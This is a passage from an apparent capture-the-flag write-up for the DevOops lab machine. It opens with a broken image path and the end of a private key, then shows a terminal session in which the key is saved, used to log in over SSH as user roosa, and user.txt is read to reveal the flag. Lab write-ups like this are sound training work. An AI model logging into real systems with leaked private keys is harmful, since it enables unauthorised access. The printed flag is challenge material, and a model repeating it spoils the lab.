 END RSA PRIVATE KEY
┌──(root㉿kali)-[~]
└─# vim id_rsa
┌──(root㉿kali)-[~]
└─# chmod 600 id_rsa
┌──(root㉿kali)-[~]
└─# ssh -i id_rsa roosa@10.10.10.91
The authenticity of host '10.10.10.91 (10.10.10.91)' can't be established.
ED25519 key fingerprint is SHA256:TJX/SwHfUAVqwvzLYXblm927Axojlv6xA8QvnXf5ppE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.91' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
135 packages can be updated.
60 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
roosa@devoops:~$ cat user.txt
d82598fa4c8833e13e556cc1e6660a9c
roosa@devoops:~$